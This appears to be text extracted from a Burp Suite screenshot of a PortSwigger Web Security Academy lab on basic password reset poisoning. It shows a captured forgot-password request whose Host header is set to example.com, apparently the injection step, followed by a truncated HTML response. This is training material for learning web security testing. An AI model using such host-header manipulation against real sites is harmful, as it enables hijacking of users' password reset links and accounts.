 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: example.com
3 Cookie: _lab=
47%7cMC0CFAdYbqpK7yknurqn10JdQBUb69qMAhUAj%2fpzlSqg3xuJ0TNHYrsII4ZmhmQiRClY%2fuEJawfGkBVEyg
%2bkW5%2fAWhESLoynWjjcb64pk%2bcXEI36Dd%2bkluQnjN5idxiQLba82FwGxY%2fOvvu5UsV%2bd5igfN3pNB6d2
zk7maTFpz9ixtzO; session=6oQPo6UYrEIsXR2IO5LyEVWOFeLwD7CB
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0afd000304d8fb9b801cd507003100d0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0afd000304d8fb9b801cd507003100d0.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=u87BSxCzMWxKJCONIHV0iFqT9ClD4w5P&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheade
10 <link href=/resources/css/labs
11 <title>
Basic password reset pois
</title>
12 </head>
13 <body>
14 <script src="/resources/labhea
</script>
15 <div id="academyLabHeader">
16 <section class='academyLa
17 <div class=container
18 <div class=logo
</div>
19 <div class=titl
20 <h2>
Basic
</h2>
21 <a id='lab
Back
</a>
22 <a id='exp